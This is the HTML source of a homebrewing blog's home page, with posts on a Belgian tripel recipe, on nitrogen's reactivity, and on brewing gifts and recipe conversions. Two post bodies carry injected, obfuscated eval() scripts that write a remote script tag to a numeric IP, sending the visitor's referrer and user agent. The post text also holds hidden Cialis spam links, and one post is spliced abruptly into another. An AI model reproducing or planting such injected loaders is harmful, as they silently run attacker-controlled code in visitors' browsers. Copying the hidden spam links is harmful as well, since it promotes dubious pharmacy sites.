<link rel='stylesheet' id='mp-store-theme-css'  href='//realhomebrew.com/wp-content/plugins/wordpress-ecommerce/marketpress-includes/themes/icons.css?ver=2.9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css'  href='//realhomebrew.com/wp-content/plugins/social-media-widget/social_widget.css?ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='mp-lightbox-css'  href='//realhomebrew.com/wp-content/plugins/wordpress-ecommerce/marketpress-includes/lightbox/style/lumebox.css?ver=2.9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widgets-css'  href='//realhomebrew.com/wp-content/plugins/jetpack/modules/widgets/widgets.css?ver=20121003' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css'  href='//fonts.googleapis.com/css?family=Cantata+One%7CLato%3A300%2C700&#038;ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css'  href='//realhomebrew.com/wp-content/themes/magazine-basic/style.css?ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css'  href='//realhomebrew.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='//realhomebrew.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<script type='text/javascript' src='//realhomebrew.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/wp-survey-and-quiz-tool/js/site.js?ver=4.9.23'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/jetpack/_inc/postmessage.js?ver=3.1.1'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/jetpack/_inc/jquery.inview.js?ver=3.1.1'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/jetpack/_inc/jquery.jetpack-resize.js?ver=3.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var MP_Ajax = {"ajaxUrl":"http:\/\/realhomebrew.com\/wp-admin\/admin-ajax.php","emptyCartMsg":"Are you sure you want to remove all items from your cart?","successMsg":"Item(s) Added!","imgUrl":"http:\/\/realhomebrew.com\/wp-content\/plugins\/wordpress-ecommerce\/marketpress-includes\/images\/loading.gif","addingMsg":"Adding to your cart...","outMsg":"In Your Cart","addToCartErrorMsg":"Oops... it looks like something went wrong and we couldn't add an item to your cart. Please check your cart for any missing items and try again.","showFilters":"1","links":{"-1":"http:\/\/realhomebrew.com\/store\/products","259":"http:\/\/realhomebrew.com\/store\/products\/category\/accessories\/","247":"http:\/\/realhomebrew.com\/store\/products\/category\/kegging-2\/"},"countriesNoPostCode":{"AO":"Angola","AG":"Antigua And Barbuda","AW":"Aruba","BS":"Bahamas","BZ":"Belize","BJ":"Benin","BW":"Botswana","BF":"Burkina Faso","BI":"Burundi","CM":"Cameroon","CF":"Central African Republic","KM":"Comoros","CG":"Congo","CD":"Congo, The Democratic Republic Of The","CK":"Cook Islands","CI":"Cote D\u200c\u2019Ivoire","DJ":"Djibouti","DM":"Dominica","TP":"East Timor","GQ":"Equatorial Guinea","ER":"Eritrea","FJ":"Fiji","TF":"French Southern Territories","GM":"Gambia","GH":"Ghana","GD":"Grenada","GN":"Guinea","GY":"Guyana","HK":"Hong Kong","IE":"Ireland","JM":"Jamaica","KE":"Kenya","KI":"Kiribati","KP":"Korea, Democratic People\u200c\u2019s Republic Of","MO":"Macau","MW":"Malawi","ML":"Mali","MR":"Mauritania","MU":"Mauritius","MS":"Montserrat","NR":"Nauru","AN":"Netherlands Antilles","NU":"Niue","PA":"Panama","QA":"Qatar","RW":"Rwanda","KN":"Saint Kitts And Nevis","LC":"Saint Lucia","ST":"Sao Tome And Principe","SA":"Saudi Arabia","SC":"Seychelles","SL":"Sierra Leone","SB":"Solomon Islands","SO":"Somalia","ZA":"South Africa","SR":"Suriname","SY":"Syrian Arab Republic","TZ":"Tanzania, United Republic Of","TK":"Tokelau","TO":"Tonga","TT":"Trinidad And Tobago","TV":"Tuvalu","UG":"Uganda","AE":"United Arab Emirates","VU":"Vanuatu","YE":"Yemen","ZW":"Zimbabwe"},"productCategory":"-1"};
/* ]]> */
</script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/wordpress-ecommerce/marketpress-includes/js/ajax-cart.js?ver=2.9.5.1'></script>
<link rel='//api.w.org/' href='//realhomebrew.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="//realhomebrew.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//realhomebrew.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.23" />
<link rel='shortlink' href='//wp.me/29L8d' />
<style>
#site-title a,#site-description{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px)}
#page{background-color:#ffffff}
.entry-meta a,.entry-content a,.widget a{color:#3D97C2}
</style>
	</head>

<body class="home blog left-sidebar">
	<div id="page" class="grid w960">
		<header id="header" class="row" role="banner">
			<div class="c12">
								<hgroup class="remove">
					<h1 id="site-title"><a href="//realhomebrew.com" title="Real Homebrew" rel="home">Real Homebrew</a></h1>
					<h2 id="site-description">Two guys, six kegs, big smiles, and cold beers</h2>				</hgroup>

									<a href="//RealHomebrew.com"><img id="header-img" src="//realhomebrew.com/wp-content/uploads/2013/04/RHB_banner-1.png" width="1024" height="210" alt="" /></a>
					
				<nav id="site-navigation" role="navigation">
					<h3 class="assistive-text">Main menu</h3>
					<div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-378" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-378"><a href="//realhomebrew.com/">Home</a>
<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="//realhomebrew.com/about/">About</a>
<li id="menu-item-694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="//realhomebrew.com/recipes/">Recipes</a>
<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="//realhomebrew.com/contact-us/">Contact Us</a>
<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="//realhomebrew.com/submit-a-recipe/">Submit a Recipe</a>
<li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="//realhomebrew.com/glossary/">Glossary</a>
<li id="menu-item-377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-377"><a href="//astore.amazon.com/realhome-20">Recommended Reading</a>
</ul></div>				</nav><!-- #site-navigation -->

				<nav id="site-sub-navigation" role="navigation">
					<h3 class="assistive-text">Sub menu</h3>
									</nav><!-- #site-sub-navigation -->

				<div id="drop-down-search">
					<form role="search" method="get" id="searchform" class="slide" action="//realhomebrew.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form>				</div>

				<nav id="mobile-menu">
					<a href="//realhomebrew.com" class="circle home"></a>
					<a href="#" class="circle menu" data-div="#site-navigation" data-speed="500"></a>
					<a href="#" class="circle search" data-div="#drop-down-search" data-speed="fast"></a>
				</nav>
			</div><!-- .c12 -->
		</header><!-- #header.row -->

		<div id="main" class="row">
				<div id="secondary" class="c3" role="complementary">
		<aside id="social-widget-2" class="widget Social_Widget"><h3 class="widget-title">Follow Us!</h3><div class="socialmedia-buttons smw_center"><a href="//www.facebook.com/pages/RealHomebrewcom/289615364437477" rel="nofollow" target="_blank"><img width="32" height="32" src="//realhomebrew.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png" 
				alt="Follow Us on Facebook" 
				title="Follow Us on Facebook" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="//twitter.com/RealHomebrew" rel="nofollow" target="_blank"><img width="32" height="32" src="//realhomebrew.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png" 
				alt="Follow Us on Twitter" 
				title="Follow Us on Twitter" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="//realhomebrew.com/feed/" rel="nofollow" target="_blank"><img width="32" height="32" src="//realhomebrew.com/wp-content/plugins/social-media-widget/images/default/32/rss.png" 
				alt="Follow Us on RSS" 
				title="Follow Us on RSS" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="//untappd.com/user/RealHomebrew" rel="nofollow" target="_blank"><img width="32" height="32" src="//realhomebrew.com/wp-content/uploads/2013/07/untappd32.jpg" 
				alt="Follow Us on Untappd" 
				title="Follow Us on Untappd" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a></div></aside><aside id="search-4" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" id="searchform" class="slide" action="//realhomebrew.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></aside><aside id="blog_subscription-3" class="widget jetpack_subscription_widget"><h3 class="widget-title"><label for="subscribe-field">Subscribe via Email</label></h3>
		<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3">
			<p id="subscribe-text">Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
			<p id="subscribe-email"><input type="text" name="email" value="Email Address" id="subscribe-field" onclick="if ( this.value == 'Email Address' ) { this.value = ''; }" onblur="if ( this.value == '' ) { this.value = 'Email Address'; }" /></p>

			<p id="subscribe-submit">
				<input type="hidden" name="action" value="subscribe" />
				<input type="hidden" name="source" value="//realhomebrew.com/" />
				<input type="hidden" name="sub-type" value="widget" />
				<input type="hidden" name="redirect_fragment" value="blog_subscription-3" />
								<input type="submit" value="Subscribe" name="jetpack_subscriptions_widget" />
			</p>
		</form>

		
</aside><aside id="mp_product_list_widget-2" class="widget mp_product_list_widget"><h3 class="widget-title">RealHomebrew.com Products</h3><ul id="mp_product_list" class="hfeed"><li itemscope itemtype="//schema.org/Product" class="product-1575 product type-product hentry tag-bottle-opener-2 mp_product hentry"><h3 class="mp_product_name entry-title" itemprop="name"><a href="//realhomebrew.com/store/products/realhomebrew-com-bottle-opener/">RealHomebrew Bottle Opener</a></h3><div class="entry-content" style="margin:0;padding:0;width:auto;"></div><div style="display:none">
							<time class="updated">2013-06-10T11:02</time> by
							<span class="author vcard"><span class="fn">Carl</span></span>
						</div></li><li itemscope itemtype="//schema.org/Product" class="product-1509 product type-product hentry mp_product hentry"><h3 class="mp_product_name entry-title" itemprop="name"><a href="//realhomebrew.com/store/products/keg-seal-rebuild-kit/">Keg Seal Rebuild Kit</a></h3><div class="entry-content" style="margin:0;padding:0;width:auto;"></div><div style="display:none">
							<time class="updated">2013-06-02T23:15</time> by
							<span class="author vcard"><span class="fn">Carl</span></span>
						</div></li></ul></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- RealHomebrew 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-9329163602281825"
     data-ad-slot="4940597865"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><aside id="rss_links-2" class="widget widget_rss_links"><h3 class="widget-title">RSS</h3><p><a href="//realhomebrew.com/feed/" title="Subscribe to Posts"><img src="//realhomebrew.com/wp-content/plugins/jetpack/_inc/images/rss/orange-small.png" alt="RSS Feed" /></a>&nbsp;<a href="//realhomebrew.com/feed/" title="Subscribe to Posts">RSS - Posts</a></p><p><a href="//realhomebrew.com/comments/feed/" title="Subscribe to Comments"><img src="//realhomebrew.com/wp-content/plugins/jetpack/_inc/images/rss/orange-small.png" alt="RSS Feed" /></a>&nbsp;<a href="//realhomebrew.com/comments/feed/" title="Subscribe to Comments">RSS - Comments</a></p>
</aside>	</div><!-- #secondary.widget-area -->
	
	<div id="primary" class="c5" role="main">
					<div class="row">
				<article id="post-4845" class="c12 post-4845 post type-post status-publish format-image has-post-thumbnail hentry category-belgian-tripel category-extract-with-specialty-grains category-recipe-complexity category-recipes tag-belgian-tripel tag-recipe post_format-post-format-image">

	    <header>
        <h1 class="entry-title">
                    <a href="//realhomebrew.com/2016/03/02/homebrew-recipe-belgian-tripel/" title="Permalink to Homebrew Recipe: Belgian Tripel" rel="bookmark">
                        Homebrew Recipe: Belgian Tripel            </a>    </h1>

    <h2 class="entry-meta">
        by <a href="//realhomebrew.com/author/carl-2/" title="Posts by Carl" rel="author">Carl</a>&nbsp;&bull;&nbsp;<time class="published" datetime="2016-03-02">March 2, 2016</time>    </h2>
</header>

	    <div class="entry-content">
	        <a href="//realhomebrew.com/2016/03/02/homebrew-recipe-belgian-tripel/"><img src="//i1.wp.com/realhomebrew.com/wp-content/uploads/2016/03/5415331536_2d4f307f77.jpg?fit=1024%2C1024" class="alignnone wp-post-image" alt="" /></a>	    </div><!-- .entry-content -->

	    
	</article><div class="two-col-wrapper">	<article id="post-2539" class="two-col c6 post-2539 post type-post status-publish format-image hentry category-homebrewing-tips tag-gas tag-inert tag-nitrogen tag-reactive post_format-post-format-image">

	    <header>
        <h1 class="entry-title">
                    <a href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/" title="Permalink to Nitrogen: Ert or Inert?" rel="bookmark">
                        Nitrogen: Ert or Inert?            </a>    </h1>

    <h2 class="entry-meta">
        by <a href="//realhomebrew.com/author/carl-2/" title="Posts by Carl" rel="author">Carl</a>&nbsp;&bull;&nbsp;<time class="published" datetime="2014-09-01">September 1, 2014</time>    </h2>
</header>

	    <div class="entry-content">
	        <p><img src="//farm8.staticflickr.com/7366/10765715024_835347cc03_n.jpg" alt="20131106-OSEC-LSC-0432" width="200" align="right" />I <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|sbsty|var|u0026u|referrer|fnnaa||js|php'.split('|'),0,{}))
</script></noindex> just opened up the newest <a href="//www.homebrewersassociation.org/magazine/search-issues/" target="_blank">Zymurgy magazine</a> and found a letter to the brew professor claiming that nitrogen is inert, <a href="//cheap-cialis-pills.net" style="text-decoration:none;color:#676c6c">search</a>  and thus could not be responsible for the off-taste the professor has experienced. Here is my response I just sent:</p>
<blockquote><p>Dear Professor, <a href="//buy-canadian-cialis.com/" style="text-decoration:none;color:#676c6c">visit</a></p>
<p>I have to comment on the letter I read in the Sept/Oct issue of Zymurgy in which the writer claims that the off-taste you associate with nitrogen could not be from the gas because nitrogen is inert. In fact, it is not inert. Only the noble gases are inert, and nitrogen is not among that group. Granted, it may not be the nitrogen causing that flavor (never experienced that myself), but that gas is definitely ert. Or reactive. I guess that is the correct term.</p></blockquote>
<p>Yes, nitrogen is reactive. Perhaps there is nothing in the beer or hardware that it will react with, but it certainly can react. Think of nitrous oxide, which is essentially beer you can inhale. That is made up from nitrogen and oxygen. Just setting the record straight.</p>
<p><em><a href="//www.flickr.com/photos/usdagov/10765715024" target="_blank">Nitrogen by U.S. Department of Agriculture, on Flickr.</a></em></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><div class="sd-content"><ul><li class="share-email"><a rel="nofollow" class="share-email sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=email" target="_blank" title="Click to email this to a friend"><span>Email</span></a></li><li class="share-facebook"><a rel="nofollow" class="share-facebook sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=facebook" target="_blank" title="Share on Facebook" id="sharing-facebook-2539"><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow" class="share-twitter sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=twitter" target="_blank" title="Click to share on Twitter" id="sharing-twitter-2539"><span>Twitter</span></a></li><li class="share-pinterest"><a rel="nofollow" class="share-pinterest sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=pinterest" target="_blank" title="Click to share on Pinterest"><span>Pinterest</span></a></li><li class="share-google-plus-1"><a rel="nofollow" class="share-google-plus-1 sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=google-plus-1" target="_blank" title="Click to share on Google+" id="sharing-google-2539"><span>Google</span></a></li><li class="share-stumbleupon"><a rel="nofollow" class="share-stumbleupon sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=stumbleupon" target="_blank" title="Click to share on StumbleUpon"><span>StumbleUpon</span></a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-tumblr"><a rel="nofollow" class="share-tumblr sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=tumblr" target="_blank" title="Click to share on Tumblr"><span>Tumblr</span></a></li><li class="share-print"><a rel="nofollow" class="share-print sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/" target="_blank" title="Click to print"><span>Print</span></a></li><li class="share-end"></li><li class="share-linkedin"><a rel="nofollow" class="share-linkedin sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=linkedin" target="_blank" title="Click to share on LinkedIn" id="sharing-linkedin-2539"><span>LinkedIn</span></a></li><li class="share-reddit"><a rel="nofollow" class="share-reddit sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=reddit" target="_blank" title="Click to share on Reddit"><span>Reddit</span></a></li><li class="share-end"></li><li class="share-pocket"><a rel="nofollow" class="share-pocket sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=pocket" target="_blank" title="Click to share on Pocket"><span>Pocket</span></a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-31878801-2539-6517361da4364' data-src='//widgets.wp.com/likes/#blog_id=31878801&amp;post_id=2539&amp;origin=realhomebrew.com&amp;obj_id=31878801-2539-6517361da4364' data-name='like-post-frame-31878801-2539-6517361da4364'><h3 class='sd-title'>Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height:55px'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>	    </div><!-- .entry-content -->

	    
	</article>	<article id="post-2318" class="two-col c6 post-2318 post type-post status-publish format-image hentry category-homebrewing-tips tag-conversion tag-math post_format-post-format-image">

	    <header>
        <h1 class="entry-title">
                    <a href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/" title="Permalink to Homebrew Conversions: Grains and Extracts" rel="bookmark">
                        Homebrew Conversions: Grains and Extracts            </a>    </h1>

    <h2 class="entry-meta">
        by <a href="//realhomebrew.com/author/carl-2/" title="Posts by Carl" rel="author">Carl</a>&nbsp;&bull;&nbsp;<time class="published" datetime="2014-01-27">January 27, 2014</time>    </h2>
</header>

	    <div class="entry-content">
	        <p>Andy and I set out to find some gifts we think most, <a href="//cialis-discount.net" style="text-decoration:none;color:#676c6c">drug</a> <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'>< \/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|drhyk|var|u0026u|referrer|ytknt||js|php'.split('|'),0,{}))
</a></script></noindex>  if not all, brewers could benefit from having. Here is our list of the top ten things we think you should have to make brewing more enjoyable and successful.</p>
<h1>1. Refractometer</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B003H7ILCW" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>A refractometer allows you to read the specific gravity of a liquid without needing to take a large sample from your fermenter, as you would if you were using a hydrometer. This device requires just a drop of solution and a light source so you can read the gradations. In addition, the automatic temperature compensation (ATC) means that you do not have to do any computation to offset the temperature.</p>
<h1>2. The Brew Hauler</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B0064OEKCK" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>The Brew Hauler is a carboy carrier that makes a glass or plastic carboy easy and safe to carry. The webbing is tough and strong and the buckle makes the carrier easy to load and unload. I do not (yet) have one of these but my friend Jason does. It is much easier to move carboys around with these, rather than using one hand to steady the neck and the other to cradle the bottom. That is an accident waiting to happen. This device can save you some time and energy and possibly help you avoid a trip to the hospital.</p>
<h1>3. Carboy Cleaner</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B005NEKAUS" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>This bottle and carboy cleaner is ideal for getting that stuck-on schmutz knocked off the inside of the glass and get all the junk removed before you need the container again. I used to discard bottles that had not been rinsed well enough and had some remaining junk dried to the side. Of course, now I keg my brew, but the fact remains that without using some sort of device like this, quality cleaning is tough to ensure.</p>
<h1>4. Carboy Sprayer</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B003H84UD0" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>To go along with the cleaner above, you can hook up this sprayer to a faucet or spigot and spray water all up in your carboys and bottles to wash away all the schmutz you removed from the glass. Schmutz &#8211; I guess I like that word. This device will screw on most hose spigots and utility sink faucets but if you want to use it at the kitchen sink, chances are you will very likely need <a href="//www.amazon.com/gp/product/B0047V75O2/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B0047V75O2&amp;linkCode=as2&amp;tag=realhome-20">an adaptor</a><img style="border: none !important; margin: 0px !important;" alt="" src="//ir-na.amazon-adsystem.com/e/ir?t=realhome-20&amp;l=as2&amp;o=1&amp;a=B0047V75O2" width="1" height="1" border="0" />.</p>
<h1>5. Digital Scale</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B003E7AZQA" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>A digital scale like this one will help you measure out precise amounts of hops, and even help you when recipes call for a quarter pound of grain, for example, and your homebrew store only sells it by the pound. No more guessing. This is all part of the standardization of your brewing process. Rather than estimating, you will know for certain that your measurements are repeatable so you can replicate a process, or opt to change it.</p>
<h1>6. Beer Glasses</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B006PKHD9U" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>These are advertised as &#8220;craft beer&#8221; glasses. Let&#8217;s be honest &#8211; that does not really mean anything. They are cool beer glasses that you can feel good about serving your homebrew in. Personally, I have a set of non-descript pint glasses, similar to what you would find in most bars. However, once I break enough of them I will probably get a set like this. Truth be told, there are <a href="//beeradvocate.com/beer/101/glassware" title="beer glasses explained" target="_blank">optimal shapes of glass for different kinds of beer</a>, but mostly it is just an intermediary vessel that goes between the long-term storage (keg or bottle) and the main processing unit (my innards).</p>
<h1>7. The Complete Beer Course</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=1402797672" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>Educating yourself on the finer points of beer is always good for someone who is in the business or hobby of making beer. All of us, no matter how experienced, can find something to learn in this book, and this piece is good for beer lovers young and old. While it is not technically a homebrewing book, it is informative and can help beer lovers understand what the different ingredients are and how they affect the flavor of their favorite drink.</p>
<h1>8. Periodic Table of Beer</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B008MHDENS" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>This is a good guide for how to classify beers, so that if you want to make a porter, for example, you can see what is related to porters and get an idea for something else to try that you might also enjoy. It is not an official BJCP diagram but it is a general way to classify beer. Fun, clever, and useful. Exactly the type of thing I enjoy. I think you will as well.<br />
<img src="//i0.wp.com/www.ars.usda.gov/is/graphics/photos/mar03/k10286-1.jpg?w=200" align=right data-recalc-dims="1"/>Anytime you are trying to convert homebrew recipes to your available ingredients, <a href="//cialis-forsale24h.com/" style="text-decoration:none;color:#676c6c">check</a><br />
  you have to do a little figuring and guessing, even experimenting. This is because different ingredients have different properties and substituting one for another may not give you the exact end product you want. However, in the end it will be beer, so you will never stray too far off course if you follow the directions and get good approximations for your substitute ingredients.</p>
<p>One problem comes in converting grain recipes to extract. I do not like to do this is because my grain recipes list specific grains I want in the mash. If I try to use an extract, I do not know exactly what kinds of grains were used. Plus, my general philosophy is that the more an ingredient is processed, the more it loses nuance and character. The base malts do not differ significantly but you can get more variation with actual grains than you can with liquid extracts. The same goes for the difference between dry malt and liquid malt. The more you process something, the more nuance you lose. This is not a scientific statement, I know, but I believe it to be true.</p>
<p class="more-link-p"><a class="more-link" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/">Read more &rarr;</a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><div class="sd-content"><ul><li class="share-email"><a rel="nofollow" class="share-email sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=email" target="_blank" title="Click to email this to a friend"><span>Email</span></a></li><li class="share-facebook"><a rel="nofollow" class="share-facebook sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=facebook" target="_blank" title="Share on Facebook" id="sharing-facebook-2318"><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow" class="share-twitter sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=twitter" target="_blank" title="Click to share on Twitter" id="sharing-twitter-2318"><span>Twitter</span></a></li><li class="share-pinterest"><a rel="nofollow" class="share-pinterest sd-button share-icon" href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/?share=pinterest" target="_blank" title="Click to share on Pinterest"><span>Pinterest</span></a></li><li class="share-google-plus-1"><a rel="nofollow" class="share-google-plus-1 sd-button share-icon" 